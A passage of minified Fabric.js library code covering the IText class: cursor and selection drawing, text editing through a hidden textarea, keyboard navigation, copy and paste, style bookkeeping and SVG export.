i=this.get2DCursorLocation(),r=i.lineIndex,n=i.charIndex>0?i.charIndex-1:0,s=this.getValueOfPropertyAt(r,n,"fontSize"),a=this.scaleX*this.canvas.getZoom(),o=this.cursorWidth/a,l=e.topOffset,c=this.getValueOfPropertyAt(r,n,"deltaY");l+=(1-this._fontSizeFraction)*this.getHeightOfLine(r)/this.lineHeight-s*(1-this._fontSizeFraction),this.inCompositionMode&&this.renderSelection(e,t),t.fillStyle=this.getValueOfPropertyAt(r,n,"fill"),t.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,t.fillRect(e.left+e.leftOffset-o/2,l+e.top+c,o,s)},renderSelection:function(e,t){for(var i=this.inCompositionMode?this.hiddenTextarea.selectionStart:this.selectionStart,r=this.inCompositionMode?this.hiddenTextarea.selectionEnd:this.selectionEnd,n=-1!==this.textAlign.indexOf("justify"),s=this.get2DCursorLocation(i),a=this.get2DCursorLocation(r),o=s.lineIndex,l=a.lineIndex,c=s.charIndex<0?0:s.charIndex,h=a.charIndex<0?0:a.charIndex,u=o;u<=l;u++){var d,f=this._getLineLeftOffset(u)||0,p=this.getHeightOfLine(u),g=0,v=0;if(u===o&&(g=this.__charBounds[o][c].left),u>=o&&u<l)v=n&&!this.isEndOfWrapping(u)?this.width:this.getLineWidth(u)||5;else if(u===l)if(0===h)v=this.__charBounds[l][h].left;else{var m=this._getWidthOfCharSpacing();v=this.__charBounds[l][h-1].left+this.__charBounds[l][h-1].width-m}d=p,(this.lineHeight<1||u===l&&this.lineHeight>1)&&(p/=this.lineHeight),this.inCompositionMode?(t.fillStyle=this.compositionColor||"black",t.fillRect(e.left+f+g,e.top+e.topOffset+p,v-g,1)):(t.fillStyle=this.selectionColor,t.fillRect(e.left+f+g,e.top+e.topOffset,v-g,p)),e.topOffset+=d}},getCurrentCharFontSize:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fontSize")},getCurrentCharColor:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fill")},_getCurrentCharIndex:function(){var e=this.get2DCursorLocation(this.selectionStart,!0),t=e.charIndex>0?e.charIndex-1:0;return{l:e.lineIndex,c:t}}}),fabric.IText.fromObject=function(t,i){if(e(t),t.styles)for(var r in t.styles)for(var n in t.styles[r])e(t.styles[r][n]);fabric.Object._fromObject("IText",t,i,"text")}}(),function(){var e=fabric.util.object.clone;fabric.util.object.extend(fabric.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},onDeselect:function(){this.isEditing&&this.exitEditing(),this.selected=!1},initAddedHandler:function(){var e=this;this.on("added",function(){var t=e.canvas;t&&(t._hasITextHandlers||(t._hasITextHandlers=!0,e._initCanvasHandlers(t)),t._iTextInstances=t._iTextInstances||[],t._iTextInstances.push(e))})},initRemovedHandler:function(){var e=this;this.on("removed",function(){var t=e.canvas;t&&(t._iTextInstances=t._iTextInstances||[],fabric.util.removeFromArray(t._iTextInstances,e),0===t._iTextInstances.length&&(t._hasITextHandlers=!1,e._removeCanvasHandlers(t)))})},_initCanvasHandlers:function(e){e._mouseUpITextHandler=function(){e._iTextInstances&&e._iTextInstances.forEach(function(e){e.__isMousedown=!1})},e.on("mouse:up",e._mouseUpITextHandler)},_removeCanvasHandlers:function(e){e.off("mouse:up",e._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(e,t,i,r){var n;return n={isAborted:!1,abort:function(){this.isAborted=!0}},e.animate("_currentCursorOpacity",t,{duration:i,onComplete:function(){n.isAborted||e[r]()},onChange:function(){e.canvas&&e.selectionStart===e.selectionEnd&&e.renderCursorOrSelection()},abort:function(){return n.isAborted}}),n},_onTickComplete:function(){var e=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){e._currentTickCompleteState=e._animateCursor(e,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(e){var t=this,i=e?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){t._tick()},i)},abortCursorAnimation:function(){var e=this._currentTickState||this._currentTickCompleteState,t=this.canvas;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,e&&t&&t.clearContext(t.contextTop||t.contextContainer)},selectAll:function(){return this.selectionStart=0,this.selectionEnd=this._text.length,this._fireSelectionChanged(),this._updateTextarea(),this},getSelectedText:function(){return this._text.slice(this.selectionStart,this.selectionEnd).join("")},findWordBoundaryLeft:function(e){var t=0,i=e-1;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i--;for(;/\S/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findWordBoundaryRight:function(e){var t=0,i=e;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i++;for(;/\S/.test(this._text[i])&&i<this.text.length;)t++,i++;return e+t},findLineBoundaryLeft:function(e){for(var t=0,i=e-1;!/\n/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findLineBoundaryRight:function(e){for(var t=0,i=e;!/\n/.test(this._text[i])&&i<this.text.length;)t++,i++;return e+t},searchWordBoundary:function(e,t){for(var i=this._reSpace.test(this.text.charAt(e))?e-1:e,r=this.text.charAt(i),n=/[ \n\.,;!\?\-]/;!n.test(r)&&i>0&&i<this.text.length;)i+=t,r=this.text.charAt(i);return n.test(r)&&"\n"!==r&&(i+=1===t?0:1),i},selectWord:function(e){e=e||this.selectionStart;var t=this.searchWordBoundary(e,-1),i=this.searchWordBoundary(e,1);this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(e){e=e||this.selectionStart;var t=this.findLineBoundaryLeft(e),i=this.findLineBoundaryRight(e);return this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this},enterEditing:function(e){if(!this.isEditing&&this.editable)return this.canvas&&(this.canvas.calcOffset(),this.exitEditingOnOthers(this.canvas)),this.isEditing=!0,this.initHiddenTextarea(e),this.hiddenTextarea.focus(),this.hiddenTextarea.value=this.text,this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this._fireSelectionChanged(),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.requestRenderAll(),this):this},exitEditingOnOthers:function(e){e._iTextInstances&&e._iTextInstances.forEach(function(e){e.selected=!1,e.isEditing&&e.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(e){if(this.__isMousedown&&this.isEditing){var t=this.getSelectionStartFromPointer(e.e),i=this.selectionStart,r=this.selectionEnd;(t===this.__selectionStartOnMouseDown&&i!==r||i!==t&&r!==t)&&(t>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=t):(this.selectionStart=t,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===r||(this.restartCursorIfNeeded(),this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},fromStringToGraphemeSelection:function(e,t,i){var r=i.slice(0,e),n=fabric.util.string.graphemeSplit(r).length;if(e===t)return{selectionStart:n,selectionEnd:n};var s=i.slice(e,t);return{selectionStart:n,selectionEnd:n+fabric.util.string.graphemeSplit(s).length}},fromGraphemeToStringSelection:function(e,t,i){var r=i.slice(0,e).join("").length;return e===t?{selectionStart:r,selectionEnd:r}:{selectionStart:r,selectionEnd:r+i.slice(e,t).join("").length}},_updateTextarea:function(){if(this.cursorOffsetCache={},this.hiddenTextarea){if(!this.inCompositionMode){var e=this.fromGraphemeToStringSelection(this.selectionStart,this.selectionEnd,this._text);this.hiddenTextarea.selectionStart=e.selectionStart,this.hiddenTextarea.selectionEnd=e.selectionEnd}this.updateTextareaPosition()}},updateFromTextArea:function(){if(this.hiddenTextarea){this.cursorOffsetCache={},this.text=this.hiddenTextarea.value,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords());var e=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value);this.selectionEnd=this.selectionStart=e.selectionEnd,this.inCompositionMode||(this.selectionStart=e.selectionStart),this.updateTextareaPosition()}},updateTextareaPosition:function(){if(this.selectionStart===this.selectionEnd){var e=this._calcTextareaPosition();this.hiddenTextarea.style.left=e.left,this.hiddenTextarea.style.top=e.top}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var e=this.inCompositionMode?this.compositionStart:this.selectionStart,t=this._getCursorBoundaries(e),i=this.get2DCursorLocation(e),r=i.lineIndex,n=i.charIndex,s=this.getValueOfPropertyAt(r,n,"fontSize")*this.lineHeight,a=t.leftOffset,o=this.calcTransformMatrix(),l={x:t.left+a,y:t.top+t.topOffset+s},c=this.canvas.upperCanvasEl,h=c.width,u=c.height,d=h-s,f=u-s,p=c.clientWidth/h,g=c.clientHeight/u;return l=fabric.util.transformPoint(l,o),(l=fabric.util.transformPoint(l,this.canvas.viewportTransform)).x*=p,l.y*=g,l.x<0&&(l.x=0),l.x>d&&(l.x=d),l.y<0&&(l.y=0),l.y>f&&(l.y=f),l.x+=this.canvas._offset.left,l.y+=this.canvas._offset.top,{left:l.x+"px",top:l.y+"px",fontSize:s+"px",charHeight:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.hoverCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var e=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&(this.hiddenTextarea.blur&&this.hiddenTextarea.blur(),this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null),this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this.fire("editing:exited"),e&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),e&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var e in this.styles)this._textLines[e]||delete this.styles[e]},removeStyleFromTo:function(e,t){var i,r,n=this.get2DCursorLocation(e,!0),s=this.get2DCursorLocation(t,!0),a=n.lineIndex,o=n.charIndex,l=s.lineIndex,c=s.charIndex;if(a!==l){if(this.styles[a])for(i=o;i<this._unwrappedTextLines[a].length;i++)delete this.styles[a][i];if(this.styles[l])for(i=c;i<this._unwrappedTextLines[l].length;i++)(r=this.styles[l][i])&&(this.styles[a]||(this.styles[a]={}),this.styles[a][o+i-c]=r);for(i=a+1;i<=l;i++)delete this.styles[i];this.shiftLineStyles(l,a-l)}else if(this.styles[a]){r=this.styles[a];var h,u,d=c-o;for(i=o;i<c;i++)delete r[i];for(u in this.styles[a])(h=parseInt(u,10))>=c&&(r[h-d]=r[u],delete r[u])}},shiftLineStyles:function(t,i){var r=e(this.styles);for(var n in this.styles){var s=parseInt(n,10);s>t&&(this.styles[s+i]=r[s],r[s-i]||delete this.styles[s])}},restartCursorIfNeeded:function(){this._currentTickState&&!this._currentTickState.isAborted&&this._currentTickCompleteState&&!this._currentTickCompleteState.isAborted||this.initDelayedCursor()},insertNewlineStyleObject:function(t,i,r,n){var s,a={},o=!1;for(var l in r||(r=1),this.shiftLineStyles(t,r),this.styles[t]&&(s=this.styles[t][0===i?i:i-1]),this.styles[t]){var c=parseInt(l,10);c>=i&&(o=!0,a[c-i]=this.styles[t][l],delete this.styles[t][l])}for(o?this.styles[t+r]=a:delete this.styles[t+r];r>1;)r--,n&&n[r]?this.styles[t+r]={0:e(n[r])}:s?this.styles[t+r]={0:e(s)}:delete this.styles[t+r];this._forceClearCache=!0},insertCharStyleObject:function(t,i,r,n){this.styles||(this.styles={});var s=this.styles[t],a=s?e(s):{};for(var o in r||(r=1),a){var l=parseInt(o,10);l>=i&&(s[l+r]=a[l],a[l-r]||delete s[l])}if(this._forceClearCache=!0,n)for(;r--;)Object.keys(n[r]).length&&(this.styles[t]||(this.styles[t]={}),this.styles[t][i+r]=e(n[r]));else if(s)for(var c=s[i?i-1:1];c&&r--;)this.styles[t][i+r]=e(c)},insertNewStyleBlock:function(e,t,i){for(var r=this.get2DCursorLocation(t,!0),n=[0],s=0,a=0;a<e.length;a++)"\n"===e[a]?n[++s]=0:n[s]++;n[0]>0&&(this.insertCharStyleObject(r.lineIndex,r.charIndex,n[0],i),i=i&&i.slice(n[0]+1)),s&&this.insertNewlineStyleObject(r.lineIndex,r.charIndex+n[0],s);for(a=1;a<s;a++)n[a]>0?this.insertCharStyleObject(r.lineIndex+a,0,n[a],i):i&&(this.styles[r.lineIndex+a][0]=i[0]),i=i&&i.slice(n[a]+1);n[a]>0&&this.insertCharStyleObject(r.lineIndex+a,0,n[a],i)},setSelectionStartEndWithShift:function(e,t,i){i<=e?(t===e?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=e),this.selectionStart=i):i>e&&i<t?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(t===e?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=t),this.selectionEnd=i)},setSelectionInBoundaries:function(){var e=this.text.length;this.selectionStart>e?this.selectionStart=e:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>e?this.selectionEnd=e:this.selectionEnd<0&&(this.selectionEnd=0)}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown)},onMouseDown:function(e){if(this.canvas){this.__newClickTime=+new Date;var t=e.pointer;this.isTripleClick(t)&&(this.fire("tripleclick",e),this._stopEvent(e.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=t,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected}},isTripleClick:function(e){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===e.x&&this.__lastPointer.y===e.y},_stopEvent:function(e){e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation()},initCursorSelectionHandlers:function(){this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("mousedblclick",function(e){this.selectWord(this.getSelectionStartFromPointer(e.e))}),this.on("tripleclick",function(e){this.selectLine(this.getSelectionStartFromPointer(e.e))})},_mouseDownHandler:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||(this.__isMousedown=!0,this.selected&&this.setCursorByClick(e.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection()))},_mouseDownHandlerBefore:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||this===this.canvas._activeObject&&(this.selected=!0)},initMousedownHandler:function(){this.on("mousedown",this._mouseDownHandler),this.on("mousedown:before",this._mouseDownHandlerBefore)},initMouseupHandler:function(){this.on("mouseup",this.mouseUpHandler)},mouseUpHandler:function(e){if(this.__isMousedown=!1,!(!this.editable||this.group||e.transform&&e.transform.actionPerformed||e.e.button&&1!==e.e.button)){if(this.canvas){var t=this.canvas._activeObject;if(t&&t!==this)return}this.__lastSelected&&!this.__corner?(this.selected=!1,this.__lastSelected=!1,this.enterEditing(e.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()):this.selected=!0}},setCursorByClick:function(e){var t=this.getSelectionStartFromPointer(e),i=this.selectionStart,r=this.selectionEnd;e.shiftKey?this.setSelectionStartEndWithShift(i,r,t):(this.selectionStart=t,this.selectionEnd=t),this.isEditing&&(this._fireSelectionChanged(),this._updateTextarea())},getSelectionStartFromPointer:function(e){for(var t=this.getLocalPointer(e),i=0,r=0,n=0,s=0,a=0,o=0,l=this._textLines.length;o<l&&n<=t.y;o++)n+=this.getHeightOfLine(o)*this.scaleY,a=o,o>0&&(s+=this._textLines[o-1].length+1);r=this._getLineLeftOffset(a)*this.scaleX;for(var c=0,h=this._textLines[a].length;c<h&&(i=r,(r+=this.__charBounds[a][c].kernedWidth*this.scaleX)<=t.x);c++)s++;return this._getNewSelectionStartFromOffset(t,i,r,s,h)},_getNewSelectionStartFromOffset:function(e,t,i,r,n){var s=e.x-t,a=i-e.x,o=r+(a>s||a<0?0:1);return this.flipX&&(o=n-o),o>this._text.length&&(o=this._text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var e=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+e.top+"; left: "+e.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; paddingｰtop: "+e.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},keysMap:{9:"exitEditing",27:"exitEditing",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown"},ctrlKeysMapUp:{67:"copy",88:"cut"},ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(e){if(this.isEditing&&!this.inCompositionMode){if(e.keyCode in this.keysMap)this[this.keysMap[e.keyCode]](e);else{if(!(e.keyCode in this.ctrlKeysMapDown&&(e.ctrlKey||e.metaKey)))return;this[this.ctrlKeysMapDown[e.keyCode]](e)}e.stopImmediatePropagation(),e.preventDefault(),e.keyCode>=33&&e.keyCode<=40?(this.clearContextTop(),this.renderCursorOrSelection()):this.canvas&&this.canvas.requestRenderAll()}},onKeyUp:function(e){!this.isEditing||this._copyDone||this.inCompositionMode?this._copyDone=!1:e.keyCode in this.ctrlKeysMapUp&&(e.ctrlKey||e.metaKey)&&(this[this.ctrlKeysMapUp[e.keyCode]](e),e.stopImmediatePropagation(),e.preventDefault(),this.canvas&&this.canvas.requestRenderAll())},onInput:function(e){var t=this.fromPaste;if(this.fromPaste=!1,e&&e.stopPropagation(),this.isEditing){var i,r,n=this._splitTextIntoLines(this.hiddenTextarea.value).graphemeText,s=this._text.length,a=n.length,o=a-s;if(""===this.hiddenTextarea.value)return this.styles={},this.updateFromTextArea(),this.fire("changed"),void(this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll()));var l=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value),c=this.selectionStart>l.selectionStart;this.selectionStart!==this.selectionEnd?(i=this._text.slice(this.selectionStart,this.selectionEnd),o+=this.selectionEnd-this.selectionStart):a<s&&(i=c?this._text.slice(this.selectionEnd+o,this.selectionEnd):this._text.slice(this.selectionStart,this.selectionStart-o)),r=n.slice(l.selectionEnd-o,l.selectionEnd),i&&i.length&&(this.selectionStart!==this.selectionEnd?this.removeStyleFromTo(this.selectionStart,this.selectionEnd):c?this.removeStyleFromTo(this.selectionEnd-i.length,this.selectionEnd):this.removeStyleFromTo(this.selectionEnd,this.selectionEnd+i.length)),r.length&&(t&&r.join("")===fabric.copiedText?this.insertNewStyleBlock(r,this.selectionStart,fabric.copiedTextStyle):this.insertNewStyleBlock(r,this.selectionStart)),this.updateFromTextArea(),this.fire("changed"),this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll())}},onCompositionStart:function(){this.inCompositionMode=!0},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(e){this.compositionStart=e.target.selectionStart,this.compositionEnd=e.target.selectionEnd,this.updateTextareaPosition()},copy:function(){this.selectionStart!==this.selectionEnd&&(fabric.copiedText=this.getSelectedText(),fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd,!0),this._copyDone=!0)},paste:function(){this.fromPaste=!0},_getClipboardData:function(e){return e&&e.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(e,t){var i,r=this._getLineLeftOffset(e);return t>0&&(r+=(i=this.__charBounds[e][t-1]).left+i.width),r},getDownCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),r=this.get2DCursorLocation(i),n=r.lineIndex;if(n===this._textLines.length-1||e.metaKey||34===e.keyCode)return this._text.length-i;var s=r.charIndex,a=this._getWidthBeforeCursor(n,s),o=this._getIndexOnLine(n+1,a);return this._textLines[n].slice(s).length+o+2},_getSelectionForOffset:function(e,t){return e.shiftKey&&this.selectionStart!==this.selectionEnd&&t?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),r=this.get2DCursorLocation(i),n=r.lineIndex;if(0===n||e.metaKey||33===e.keyCode)return-i;var s=r.charIndex,a=this._getWidthBeforeCursor(n,s),o=this._getIndexOnLine(n-1,a),l=this._textLines[n].slice(0,s);return-this._textLines[n-1].length+o-l.length},_getIndexOnLine:function(e,t){for(var i,r,n=this._textLines[e],s=this._getLineLeftOffset(e),a=0,o=0,l=n.length;o<l;o++)if((s+=i=this.__charBounds[e][o].width)>t){r=!0;var c=s-i,h=s,u=Math.abs(c-t);a=Math.abs(h-t)<u?o:o-1;break}return r||(a=n.length-1),a},moveCursorDown:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorUpOrDown("Down",e)},moveCursorUp:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",e)},_moveCursorUpOrDown:function(e,t){var i=this["get"+e+"CursorOffset"](t,"right"===this._selectionDirection);t.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(e){var t="left"===this._selectionDirection?this.selectionStart+e:this.selectionEnd+e;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,t),0!==e},moveCursorWithoutShift:function(e){return e<0?(this.selectionStart+=e,this.selectionEnd=this.selectionStart):(this.selectionEnd+=e,this.selectionStart=this.selectionEnd),0!==e},moveCursorLeft:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",e)},_move:function(e,t,i){var r;if(e.altKey)r=this["findWordBoundary"+i](this[t]);else{if(!e.metaKey&&35!==e.keyCode&&36!==e.keyCode)return this[t]+="Left"===i?-1:1,!0;r=this["findLineBoundary"+i](this[t])}if(void 0!==typeof r&&this[t]!==r)return this[t]=r,!0},_moveLeft:function(e,t){return this._move(e,t,"Left")},_moveRight:function(e,t){return this._move(e,t,"Right")},moveCursorLeftWithoutShift:function(e){var t=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(t=this._moveLeft(e,"selectionStart")),this.selectionEnd=this.selectionStart,t},moveCursorLeftWithShift:function(e){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(e,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(e,"selectionStart")):void 0},moveCursorRight:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorLeftOrRight("Right",e)},_moveCursorLeftOrRight:function(e,t){var i="moveCursor"+e+"With";this._currentCursorOpacity=1,t.shiftKey?i+="Shift":i+="outShift",this[i](t)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(e){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(e,"selectionStart"):this.selectionEnd!==this._text.length?(this._selectionDirection="right",this._moveRight(e,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(e){var t=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(t=this._moveRight(e,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,t},removeChars:function(e,t){void 0===t&&(t=e+1),this.removeStyleFromTo(e,t),this._text.splice(e,t-e),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()},insertChars:function(e,t,i,r){void 0===r&&(r=i),r>i&&this.removeStyleFromTo(i,r);var n=fabric.util.string.graphemeSplit(e);this.insertNewStyleBlock(n,i,t),this._text=[].concat(this._text.slice(0,i),n,this._text.slice(r)),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()}}),function(){var e=fabric.util.toFixed,t=/  +/g;fabric.util.object.extend(fabric.Text.prototype,{toSVG:function(e){var t=this._getSVGLeftTopOffsets(),i=this._getSVGTextAndBg(t.textTop,t.textLeft),r=this._wrapSVGTextAndBg(i);return this._createBaseSVGMarkup(r,{reviver:e,noStyle:!0,withShadow:!0})},_getSVGLeftTopOffsets:function(){return{textLeft:-this.width/2,textTop:-this.height/2,lineTop:this.getHeightOfLine(0)}},_wrapSVGTextAndBg:function(e){var t=this.getSvgTextDecoration(this);return[e.textBgRects.join(""),'\t\t<text xml:space="preserve" ',this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",t?'text-decoration="'+t+'" ':"",'style="',this.getSvgStyles(!0),'"',this.addPaintOrder()," >",e.textSpans.join(""),"</text>\n"]},_getSVGTextAndBg:function(e,t){var i,r=[],n=[],s=e;this._setSVGBg(n);for(var a=0,o=this._textLines.length;a<o;a++)i=this._getLineLeftOffset(a),(this.textBackgroundColor||this.styleHas("textBackgroundColor",a))&&this._setSVGTextLineBg(n,a,t+i,s),this._setSVGTextLineText(r,a,t+i,s),s+=this.getHeightOfLine(a);return{textSpans:r,textBgRects:n}},_createTextCharSpan:function(i,r,n,s){var a=i!==i.trim()||i.match(t),o=this.getSvgSpanStyles(r,a),l=o?'style="'+o+'"':"",c=r.deltaY,h="",u=fabric.Object.NUM_FRACTION_DIGITS;return c&&(h=' dy="'+e(c,u)+'" '),['<tspan x="',e(n,u),'" y="',e(s,u),'" ',h,l,">",fabric.util.string.escapeXml(i),"</tspan>"].join("")},_setSVGTextLineText:function(e,t,i,r){var n,s,a,o,l,c=this.getHeightOfLine(t),h=-1!==this.textAlign.indexOf("justify"),u="",d=0,f=this._textLines[t];r+=c*(1-this._fontSizeFraction)/this.lineHeight;for(var p=0,g=f.length-1;p<=g;p++)l=p===g||this.charSpacing,u+=f[p],a=this.__charBounds[t][p],0===d?(i+=a.kernedWidth-a.width,d+=a.width):d+=a.kernedWidth,h&&!l&&this._reSpaceAndTab.test(f[p])&&(l=!0),l||(n=n||this.getCompleteStyleDeclaration(t,p),s=this.getCompleteStyleDeclaration(t,p+1),l=this._hasStyleChangedForSvg(n,s)),l&&(o=this._getStyleDeclaration(t,p)||{},e.push(this._createTextCharSpan(u,o,i,r)),u="",n=s,i+=d,d=0)},_pushTextBgRect:function(t,i,r,n,s,a){var 